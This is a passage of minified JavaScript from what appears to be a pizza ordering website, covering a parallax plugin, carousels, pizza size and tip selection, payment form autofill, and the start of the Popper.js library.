"),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},c={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};c.csstransitions()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),c.cssanimations()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),c.csstransforms()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c.csstransforms3d())}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var o=this;"object"==typeof i&&(delete i.refresh,delete i.render,t.extend(this,i)),this.$element=t(e),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var r=(this.position+"").toLowerCase().match(/\S+/g)||[];if(1>r.length&&r.push("center"),1==r.length&&r.push(r[0]),("top"==r[0]||"bottom"==r[0]||"left"==r[1]||"right"==r[1])&&(r=[r[1],r[0]]),this.positionX!==n&&(r[0]=this.positionX.toLowerCase()),this.positionY!==n&&(r[1]=this.positionY.toLowerCase()),o.positionX=r[0],o.positionY=r[1],"left"!=this.positionX&&"right"!=this.positionX&&(this.positionX=isNaN(parseInt(this.positionX))?"center":parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(this.positionY=isNaN(parseInt(this.positionY))?"center":parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=t("<div />").prependTo(this.mirrorContainer);var a=this.$element.find(">.parallax-slider"),l=!1;0==a.length?this.$slider=t("<img />").prependTo(this.$mirror):(this.$slider=a.prependTo(this.$mirror),l=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){o.naturalHeight&&o.naturalWidth||(o.naturalHeight=this.naturalHeight||this.height||1,o.naturalWidth=this.naturalWidth||this.width||1),o.aspectRatio=o.naturalWidth/o.naturalHeight,s.isSetup||s.setup(),s.sliders.push(o),s.isFresh=!1,s.requestRender()}),l||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||a.length>0)&&this.$slider.trigger("load")}function o(n){return this.each(function(){var o=t(this),r="object"==typeof n&&n;this==e||this==i||o.is("body")?s.configure(r):o.data("px.parallax")?"object"==typeof n&&t.extend(o.data("px.parallax"),r):(r=t.extend({},o.data(),r),o.data("px.parallax",new s(this,r))),"string"==typeof n&&("destroy"==n?s.destroy(this):s[n]())})}(function(){for(var t=0,i=["ms","moz","webkit","o"],n=0;i.length>n&&!e.requestAnimationFrame;++n)e.requestAnimationFrame=e[i[n]+"RequestAnimationFrame"],e.cancelAnimationFrame=e[i[n]+"CancelAnimationFrame"]||e[i[n]+"CancelRequestAnimationFrame"];e.requestAnimationFrame||(e.requestAnimationFrame=function(i){var n=(new Date).getTime(),s=Math.max(0,16-(n-t)),o=e.setTimeout(function(){i(n+s)},s);return t=n+s,o}),e.cancelAnimationFrame||(e.cancelAnimationFrame=function(t){clearTimeout(t)})})(),t.extend(s.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,mirrorContainer:"body",refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t,e=s.winHeight,i=s.docHeight,n=Math.min(this.boxOffsetTop,i-e),o=Math.max(this.boxOffsetTop+this.boxHeight-e,0),r=0|this.boxHeight+(n-o)*(1-this.speed),a=0|(this.boxOffsetTop-n)*(1-this.speed);r*this.aspectRatio>=this.boxWidth?(this.imageWidth=0|r*this.aspectRatio,this.imageHeight=r,this.offsetBaseTop=a,t=this.imageWidth-this.boxWidth,this.offsetLeft="left"==this.positionX?0:"right"==this.positionX?-t:isNaN(this.positionX)?0|-t/2:Math.max(this.positionX,-t)):(this.imageWidth=this.boxWidth,this.imageHeight=0|this.boxWidth/this.aspectRatio,this.offsetLeft=0,t=this.imageHeight-r,this.offsetBaseTop="top"==this.positionY?a:"bottom"==this.positionY?a-t:isNaN(this.positionY)?0|a-t/2:a+Math.max(this.positionY,-t))},render:function(){var t=s.scrollTop,e=s.scrollLeft,i=this.overScrollFix?s.overScroll:0,n=t+s.winHeight;this.boxOffsetBottom>t&&n>=this.boxOffsetTop?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-e,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d("+this.mirrorLeft+"px, "+(this.mirrorTop-i)+"px, 0px)",visibility:this.visibility,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d("+this.offsetLeft+"px, "+this.offsetTop+"px, 0px)",position:"absolute",height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),t.extend(s,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){function n(){return d==e.pageYOffset?(e.requestAnimationFrame(n),!1):(d=e.pageYOffset,o.render(),e.requestAnimationFrame(n),void 0)}if(!this.isReady){var o=this,r=t(i),a=t(e),l=function(){s.winHeight=a.height(),s.winWidth=a.width(),s.docHeight=r.height(),s.docWidth=r.width()},c=function(){var t=a.scrollTop(),e=s.docHeight-s.winHeight,i=s.docWidth-s.winWidth;s.scrollTop=Math.max(0,Math.min(e,t)),s.scrollLeft=Math.max(0,Math.min(i,a.scrollLeft())),s.overScroll=Math.max(t-e,Math.min(t,0))};a.on("resize.px.parallax load.px.parallax",function(){l(),o.refresh(),s.isFresh=!1,s.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){c(),s.requestRender()}),l(),c(),this.isReady=!0;var d=-1;n()}},configure:function(e){"object"==typeof e&&(delete e.refresh,delete e.render,t.extend(this.prototype,e))},refresh:function(){t.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),t.each(this.sliders,function(){this.render()})},requestRender:function(){var t=this;t.render(),t.isBusy=!1},destroy:function(i){var n,o=t(i).data("px.parallax");for(o.$mirror.remove(),n=0;this.sliders.length>n;n+=1)this.sliders[n]==o&&this.sliders.splice(n,1);t(i).data("px.parallax",!1),0===this.sliders.length&&(t(e).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,s.isSetup=!1)}});var r=t.fn.parallax;t.fn.parallax=o,t.fn.parallax.Constructor=s,t.fn.parallax.noConflict=function(){return t.fn.parallax=r,this},t(function(){t('[data-parallax="scroll"]').parallax()})}(jQuery,window,document),function(t){t.fn.firstVisitPopup=function(e){var i,n=t("body"),s=t(this),o=function(t,e){var i=new Date,n="expires=";i.setTime(i.getTime()+31536e6),n+=i.toGMTString(),document.cookie=t+"="+e+"; "+n+"; path=/"},r=function(t){var e=document.cookie.split(";"),i=0,n="";for(i=0;e.length>i;i++){for(n=e[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t+"="))return n.substring(t.length+1,n.length)}return!1},a=function(){i.show(),s.show()},l=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")},c=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")};n.append('<div id="fvpp-blackout"></div>'),s.append('<a id="fvpp-close">&#10006;</a>'),i=t("#fvpp-blackout"),r("fvpp"+e.cookieName)?l():a(),t(e.showAgainSelector).on("click",a),n.on("click","#fvpp-blackout, #fvpp-close",l),n.on("click","#close-btn-welcome-popup",c)}}(jQuery),jQuery(function(t){t("input").attr("autocomplete",(1e5*Math.random()).toString()),t("#tsm-slider").owlCarousel({margin:0,nav:!0,slideBy:1,singleItem:!0,autoplay:!0,pagination:!1,navigation:!0,navText:["‹","›"],dots:!1,autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,center:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!1,loop:!0},600:{items:1,nav:!0,loop:!0},1e3:{items:1,nav:!0,loop:!0}}}),t("#tsm-slider-mobile").owlCarousel({margin:0,nav:!0,items:1,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!0,responsiveClass:!1,nav:!0}),t(".fan-favourite-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!1,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1,loop:!1},600:{items:2},1e3:{items:3}}}),t(".specialty-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),t(".gluten-free-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),t(window).scroll(function(){t(this).scrollTop()>50?t(".navbar").addClass("shadow-sm fix-menu"):t(".navbar").removeClass("shadow-sm fix-menu")}),t(".collapse.show").each(function(){t(this).prev(".card-header").find(".fa").addClass("fa-minus").removeClass("fa-plus")}),t(".collapse").on("show.bs.collapse",function(){t(this).prev(".card-header").find(".fa").removeClass("fa-plus").addClass("fa-minus")}).on("hide.bs.collapse",function(){t(this).prev(".card-header").find(".fa").removeClass("fa-minus").addClass("fa-plus")})}),$(document).ready(function(){$("#newstores").show(),$("#newstores-backdrop").show(),$("#close-btn-newstore-popup").click(function(){$("#newstores-backdrop").hide()})}),$(document).ready(function(){$(".dropdown-toggle").dropdown()}),$(document).ready(function(){$(window).bind("scroll",function(){var t=$(window).scrollTop(),e=$("#order-summary-table");e.length&&(elementOffset=e.offset().top,distance=elementOffset-t,100>distance?$("footer").isInViewport()?($("#order-summary-table .summary-container").removeClass("scroll-fixed-top"),$("#order-summary-table .summary-container").addClass("scroll-fixed-bottom")):($("#order-summary-table .summary-container").addClass("scroll-fixed-top"),windowHeight=$(window).height(),divHeight=windowHeight-525,$(".summery-table").css("max-height",divHeight+"px"),$("#order-summary-table .summary-container").removeClass("scroll-fixed-bottom")):($("#order-summary-table .summary-container").removeClass("scroll-fixed-top"),$("#order-summary-table .summary-container").removeClass("scroll-fixed-bottom")))}),$("#add_product").length&&pizza_size_prices_update(),$.fn.isInViewport=function(){var t=$(this).offset().top,e=t+$(this).outerHeight(),i=$(window).scrollTop(),n=i+$(window).height();return e>i&&n>t},$("input[type=radio][name='product[pizza_size]']").change(function(){updateToLarge(this.value)}),$(".upsize-btn a").click(function(){size=$(this).find("span.size").html(),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),"LG"==size&&"gluten-free-small"==currentPizza&&($("#product_pizza_size_gluten-free").prop("checked",!0),$("#product_pizza_size_gluten-free").trigger("click")),"CM"==size&&"cauliflower-s"==currentPizza&&($("#product_pizza_size_cauliflower-m").prop("checked",!0),$("#product_pizza_size_cauliflower-m").trigger("click")),"M"==size&&"10-inches"==currentPizza&&($("#product_pizza_size_medium").prop("checked",!0),$("#product_pizza_size_medium").trigger("click")),"LG"==size&&"medium"==currentPizza&&($("#product_pizza_size_large").prop("checked",!0),$("#product_pizza_size_large").trigger("click")),"XL"==size&&"large"==currentPizza&&($("#product_pizza_size_xlarge").prop("checked",!0),$("#product_pizza_size_xlarge").trigger("click")),"PARTY"==size&&"xlarge"==currentPizza&&($("#product_pizza_size_party").prop("checked",!0),$("#product_pizza_size_party").trigger("click")),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),updateToLarge(currentPizza),updateToDown(currentPizza,size)}),$("a#downSize").click(function(){currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),"gluten-free"==currentPizza?($("#product_pizza_size_gluten-free-small").prop("checked",!0),$("#product_pizza_size_gluten-free-small").trigger("click"),$("a#downSize").hide()):"large"==currentPizza?($("#product_pizza_size_medium").prop("checked",!0),$("#product_pizza_size_medium").trigger("click"),$("a#downSize").hide()):"xlarge"==currentPizza?($("#product_pizza_size_large").prop("checked",!0),$("#product_pizza_size_large").trigger("click"),$("a#downSize").show()):"party"==currentPizza?($("#product_pizza_size_xlarge").prop("checked",!0),$("#product_pizza_size_xlarge").trigger("click"),$("a#downSize").show()):$("a#downSize").hide(),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),updateToLarge(currentPizza)})}),$(".single-contests .button").on("click",function(){pizzaName=$(this).attr("data-pizza-name"),$("#pizza_contest_vote_first_name").val(""),$("#pizza_contest_vote_last_name").val(""),$("#pizza_contest_vote_email").val(""),$("#pizza_contest_vote_phone").val(""),$("#pizza_contest_vote_pizza_name").val(pizzaName),$("#contestsModal").modal("show")}),$("#cancelContests").on("click",function(){$("#contestsModal").modal("hide"),$("#contestsModal").hide(),$("body").removeClass("modal-open")}),$(document).ready(function(){$("#franchise_location_enable_online_payments").is(":checked")?($(".bambora_dev").show(),$(".bambora_pro").show()):($(".bambora_dev").hide(),$(".bambora_pro").hide()),$("#franchise_location_enable_online_payments").click(function(){$(this).is(":checked")?($(".bambora_dev").show(),$(".bambora_pro").show()):$(this).is(":not(:checked)")&&($(".bambora_dev").hide(),$(".bambora_pro").hide())})}),$(document).ready(function(){payment_method=$("#order_method_of_payment_id").val();var t=$("#order_id").val();"4"===payment_method?($(".place-order-box").addClass("hide"),$(".payment-box").removeClass("pay-hide"),$(".tip-summary").removeClass("tip-hide"),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:t,percentage:15,tip_type:"percentage"},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#15_percent_tip").addClass("active"))}})):($(".payment-box").addClass("pay-hide"),$(".place-order-box").removeClass("hide"),$(".tip-summary").addClass("tip-hide"),$.ajax({type:"POST",url:"/orders/clear_tip",data:{id:t},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$("#30_percent_tip").removeClass("active"),$("#15_percent_tip").removeClass("active"),$("#20_percent_tip").removeClass("active"),$("#25_percent_tip").removeClass("active"),$("#10_percent_tip").removeClass("active"))}})),$(".payment_type .pay_type").click(function(){var t=$(this).attr("data-pay_id"),e=$("#order_id").val();$(".pay_type").removeClass("selected"),$(this).addClass("selected"),$('#order_method_of_payment_id option[value="'+t+'"]').prop("selected",!0),"4"===t?($(".place-order-box").addClass("hide"),$(".payment-box").removeClass("pay-hide"),$(".tip-summary").removeClass("tip-hide"),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:e,percentage:15,tip_type:"percentage"},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#15_percent_tip").addClass("active"))}})):($(".payment-box").addClass("pay-hide"),$(".place-order-box").removeClass("hide"),$(".tip-summary").addClass("tip-hide"),$.ajax({type:"POST",url:"/orders/clear_tip",data:{id:e},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),"$0.00"!==t.order_total&&$(".total_amount_afer_discount").html(t.order_total),$("#30_percent_tip").removeClass("active"),$("#15_percent_tip").removeClass("active"),$("#20_percent_tip").removeClass("active"),$("#25_percent_tip").removeClass("active"),$("#10_percent_tip").removeClass("active"))}}))})}),$(document).ready(function(){setTimeout(function(){$("#billing_address_as_shipping_address").trigger("click")},100),$("#billing_address_as_shipping_address").change(function(){$(this).is(":checked")?(data=$("#billing_address_as_shipping_address").data("order_attributes"),$("#bambora_name").val(data.first_name+" "+data.last_name),$("#bambora_email").val(data.email),$("#bambora_address_line1").val(data.address_1),$("#bambora_address_line2").val(data.address_2),$("#bambora_city").val(data.city),$("#bambora_postal_code").val(data.postal_code),$("#bambora_phone_number").val(data.phone_number),$("#bambora_province").val(data.province||"ON").prop("selected",!0),$("#bambora_country").val(data.country||"CA").prop("selected",!0)):($("#bambora_name").val(""),$("#bambora_email").val(""),$("#bambora_address_line1").val(""),$("#bambora_address_line2").val(""),$("#bambora_city").val(""),$("#bambora_postal_code").val(""))})}),$(document).ready(function(){var t=$("#tip_percentage_value").val();switch(t){case"10":$("#10_percent_tip").addClass("active");break;case"15":$("#15_percent_tip").addClass("active");break;case"20":$("#20_percent_tip").addClass("active");break;case"25":$("#25_percent_tip").addClass("active");break;case"0":$("#custom-tip").addClass("active"),$("#custom-tip-wrapper").removeClass("hide");break;default:$("#custom-tip").addClass("active"),$("#custom-tip-wrapper").removeClass("hide")}$(".tip-option-button").click(function(){var t=parseFloat($(this).attr("data-percentage")),e=$(this).attr("id"),i=$("#order_id").val(),n="",s="";t>=0&&(n="/orders/set_percentage_tip",s="percentage",$.ajax({type:"POST",url:n,data:{id:i,percentage:t,tip_type:s},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#"+e).addClass("active"),"custom-tip"==e?($("#custom-tip-wrapper").removeClass("hide"),$("#custom_tip_amount").val(0)):($("#custom-tip-wrapper").addClass("hide"),$("#custom_tip_amount").val("")))}}))}),$("#custom_tip_amount").on("keyup change",function(){var t=$("#custom_tip_amount").val().trim();t=t.replace(/^0+/,""),""===t&&(t="0"),$("#custom_tip_amount").val(t);var e=parseFloat(t),i=$("#order_id").val();""===t&&(e=0,$("#custom_tip_amount").val(0)),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:i,percentage:0,tip_type:"dollar_value",tip_amount:e},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#custom-tip").addClass("active"))}})})}),$(document).ready(function(){$(document).on("click",".multiple-customize-btn",function(){dealModalId=$(this).attr("data-deal-item"),dealModalId&&($("body").addClass("pp-deal-modal-open"),$("#"+dealModalId).show())})}),$(document).on("click","input.deal_hideshow_topping",function(){return dt_id=$(this).attr("data-topping-id"),index=$(this).attr("data-index"),"true"===$(this).attr("data-freeze-topping")?(alert("Required toppings can't be altered."),!1):($(this).is(":checked")?($(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference").removeAttr("disabled"),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position").removeAttr("disabled"),$(this).parent().parent().addClass("selectedTopping")):($(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference").attr("disabled","disabled"),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position").attr("disabled","disabled"),$(this).parent().parent().removeClass("selectedTopping")),order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update(),$(this).closest("form").find("#product_toppings_topping-"+dt_id).toggle(),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference_group_"+index).toggle(),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position_group_"+index).toggle(),void 0)}),$(document).on("click","input.deal_product_pizza_crust",function(){$(this).closest("form").find(".product_toppings_group").show(),order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("click","input.deal_product_pizza_crust_style",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("change","select.deal_topping_preference",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("change","select.deal_topping_position",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(".confirm_catering_order").on("click",function(){$.confirm({title:"",content:"Would you like to add your catering selection to your order before adding a custom pizza to your catering order?",buttons:{yes:{text:"YES",btnClass:"catering-yes-btn",action:function(){order_item=$("form#add_additional_to_order").serializeArray(),$.post("/orders/add_additional_to_order",order_item,function(){window.location.href="/orders?pizza_preset_id=82&is_catering_order=1"})}},no:{text:"NO",btnClass:"catering-modal-no-btn",action:function(){window.location.href="/orders?pizza_preset_id=82&is_catering_order=1"}}}})}),$(document).ready(function(){$("a.pizza-tab-btn").on("click",function(t){if(!$(this).hasClass("active")){$("a.pizza-tab-btn").removeClass("active"),$(this).addClass("active"),$("#viewContainer").scrollCenter(".active",1e3);
var e=$(this).attr("data-href");""!==e&&(t.preventDefault(),window.scrollTo({top:$("#"+e).offset().top-120,behavior:"smooth"}))}})}),jQuery.fn.scrollCenter=function(t,e){var i=jQuery(this).find(t),n=i.width()/2,s=i.position().left+n,o=jQuery(this).scrollLeft(),r=jQuery(this).width();return s=s+o-r/2,jQuery(this).animate({scrollLeft:s},void 0==e?1e3:e),this},jQuery.fn.scrollCenterORI=function(t,e){return jQuery(this).animate({scrollLeft:jQuery(this).scrollLeft()-jQuery(this).offset().left+jQuery(t).offset().left},void 0==e?1e3:e),this},$(".google-autocomplete").on("focus",function(){isAutoCompletedSelected=!1,$(this).attr("autocomplete",(1e5*Math.random()).toString())}),$(".google-autocomplete").on("focusout",function(){var t=$(this);formType=t.attr("data_id"),setTimeout(function(){isAutoCompletedSelected?(console.log("address selected"),t.parent().parent().find("span").remove()):(console.log("address not selected"),"order-form"==formType&&($("#order_address_1").val(""),$("#order_city").val(""),$("#order_postal_code").val("")),"signup-form"==formType&&($("#customer_address_1").val(""),$("#customer_city").val(""),$("#customer_postal_code").val("")),"new-delivery-form"==formType&&($(".add1").val(""),$(".city1").val(""),$(".pin1").val("")),"payment-form"==formType&&($("#bambora_address_line1").val(""),$("#bambora_city").val(""),$("#bambora_postal_code").val("")),"edit-customer-form"==formType&&($("#customer_address_1").val(""),$("#customer_city").val(""),$("#customer_postal_code").val("")),"delivery-address-form"==formType&&($("#order_delivery_address_1").val(""),$("#order_delivery_city").val(""),$("#order_delivery_postal_code").val("")),t.parent().parent().find("span").remove(),t.parent().parent().append('<span style="padding-top: 15px; justify-content: left; width: 100%; color: red; font-size: 12px; display: flex; ">You must select an address from the dropdown list</span>'))},500)}),/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */
function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Popper=e()}(this,function(){function t(t){return t&&"[object Function]"==={}.toString.call(t)}function e(t,e){if(1!==t.nodeType)return[];var i=window.getComputedStyle(t,null);return e?i[e]:i}function i(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function n(t){if(!t||-1!==["HTML","BODY","#document"].indexOf(t.nodeName))return window.document.body;var s=e(t),o=s.overflow,r=s.overflowX,a=s.overflowY;return/(auto|scroll)/.test(o+a+r)?t:n(i(t))}function s(t){var i=t&&t.offsetParent,n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(i.nodeName)&&"static"===e(i,"position")?s(i):i:window.document.documentElement}function o(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||s(t.firstElementChild)===t)}function r(t){return null===t.parentNode?t:r(t.parentNode)}function a(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return window.document.documentElement;var i=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?t:e,l=i?e:t,c=document.createRange();c.setStart(n,0),c.setEnd(l,0);var d=c.commonAncestorContainer;if(t!==d&&e!==d||n.contains(l))return o(d)?d:s(d);var u=r(t);return u.host?a(u.host,e):a(t,r(e).host)}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===e?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var s=window.document.documentElement,o=window.document.scrollingElement||s;return o[i]}return t[i]}function c(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=l(e,"top"),s=l(e,"left"),o=i?-1:1;return t.top+=n*o,t.bottom+=n*o,t.left+=s*o,t.right+=s*o,t}function d(t,e){var i="x"===e?"Left":"Top",n="Left"==i?"Right":"Bottom";return+t["border"+i+"Width"].split("px")[0]+ +t["border"+n+"Width"].split("px")[0]}function u(t,e,i,n){return Y(e["offset"+t],i["client"+t],i["offset"+t],ne()?i["offset"+t]+n["margin"+("Height"===t?"Top":"Left")]+n["margin"+("Height"===t?"Bottom":"Right")]:0)}function h(){var t=window.document.body,e=window.document.documentElement,i=ne()&&window.getComputedStyle(e);return{height:u("Height",t,e,i),width:u("Width",t,e,i)}}function p(t){return ae({},t,{right:t.left+t.width,bottom:t.top+t.height})}function f(t){var i={};if(ne())try{i=t.getBoundingClientRect();var n=l(t,"top"),s=l(t,"left");i.top+=n,i.left+=s,i.bottom+=n,i.right+=s}catch(t){}else i=t.getBoundingClientRect();var o={left:i.left,top:i.top,width:i.right-i.left,height:i.bottom-i.top},r="HTML"===t.nodeName?h():{},a=r.width||t.clientWidth||o.right-o.left,c=r.height||t.clientHeight||o.bottom-o.top,u=t.offsetWidth-a,f=t.offsetHeight-c;if(u||f){var m=e(t);u-=d(m,"x"),f-=d(m,"y"),o.width-=u,o.height-=f}return p(o)}function m(t,i){var s=ne(),o="HTML"===i.nodeName,r=f(t),a=f(i),l=n(t),d=e(i),u=+d.borderTopWidth.split("px")[0],h=+d.borderLeftWidth.split("px")[0],m=p({top:r.top-a.top-u,left:r.left-a.left-h,width:r.width,height:r.height});if(m.marginTop=0,m.marginLeft=0,!s&&o){var g=+d.marginTop.split("px")[0],_=+d.marginLeft.split("px")[0];m.top-=u-g,m.bottom-=u-g,m.left-=h-_,m.right-=h-_,m.marginTop=g,m.marginLeft=_}return(s?i.contains(l):i===l&&"BODY"!==l.nodeName)&&(m=c(m,i)),m}function g(t){var e=window.document.documentElement,i=m(t,e),n=Y(e.clientWidth,window.innerWidth||0),s=Y(e.clientHeight,window.innerHeight||0),o=l(e),r=l(e,"left"),a={top:o-i.top+i.marginTop,left:r-i.left+i.marginLeft,width:n,height:s};return p(a)}function _(t){var n=t.nodeName;return"BODY"===n||"HTML"===n?!1:"fixed"===e(t,"position")||_(i(t))}function v(t,e,s,o){var r={top:0,left:0},l=a(t,e);if("viewport"===o)r=g(l);else{var c;"scrollParent"===o?(c=n(i(t)),"BODY"===c.nodeName&&(c=window.document.documentElement)):c="window"===o?window.document.documentElement:o;var d=m(c,l);if("HTML"!==c.nodeName||_(l))r=d;else{var u=h(),p=u.height,f=u.width;r.top+=d.top-d.marginTop,r.bottom=p+d.top,r.left+=d.left-d.marginLeft,r.right=f+d.left}}return r.left+=s,r.top+=s,r.right-=s,r.bottom-=s,r}function y(t){var e=t.width,i=t.height;return e*i}function b(t,e,i,n,s){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var r=v(i,n,o,s),a={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(a).map(function(t){return ae({key:t},a[t],{area:y(a[t])})}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight}),d=c.length>0?c[0].key:l[0].key,u=t.split("-")[1];return d+(u?"-"+u:"")}function w(t,e,i){var n=a(e,i);return m(i,n)}function x(t){var e=window.getComputedStyle(t),i=parseFloat(e.marginTop)+parseFloat(e.marginBottom),n=parseFloat(e.marginLeft)+parseFloat(e.marginRight),s={width:t.offsetWidth+n,height:t.offsetHeight+i};return s}function $(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function T(t,e,i){i=i.split("-")[0];var n=x(t),s={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(i),r=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return s[r]=e[r]+e[l]/2-n[l]/2,s[a]=i===a?e[a]-n[c]:e[$(a)],s}function C(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function k(t,e,i){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===i});var n=C(t,function(t){return t[e]===i});return t.indexOf(n)}function S(e,i,n){var s=void 0===n?e:e.slice(0,k(e,"name",n));return s.forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&t(n)&&(i.offsets.popper=p(i.offsets.popper),i.offsets.reference=p(i.offsets.reference),i=n(i,e))}),i}function 